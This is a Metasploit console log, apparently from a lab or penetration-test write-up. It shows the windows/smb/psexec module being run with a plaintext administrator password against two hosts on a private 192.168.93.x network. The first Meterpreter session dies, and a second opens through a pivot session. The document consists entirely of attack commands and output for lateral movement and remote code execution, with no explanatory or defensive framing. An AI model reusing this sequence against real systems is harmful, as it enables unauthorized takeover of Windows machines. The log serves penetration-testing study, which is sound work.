 msf exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf exploit(windows/smb/psexec) > set smbpass 123qwe!ASD
smbpass => 123qwe!ASD
msf exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (203846 bytes) to 192.168.93.30
[*] 192.168.93.30 - Meterpreter session 2 closed.  Reason: Died
^C[*] Exploit completed, but no session was created.
msf exploit(windows/smb/psexec) > set rhost 192.168.93.20
rhost => 192.168.93.20
msf exploit(windows/smb/psexec) > run
[*] 192.168.93.20:445 - Connecting to the server...
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'administrator'...
[*] 192.168.93.20:445 - Selecting PowerShell target
[*] 192.168.93.20:445 - Executing the payload...
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.20:4444
[*] Sending stage (203846 bytes) to 192.168.93.20
[*] Meterpreter session 3 opened (192.168.93.130:36537 -> 192.168.93.20:4444 via session 1) at 2025-09-12 13:35:19 +
0800
meterpreter >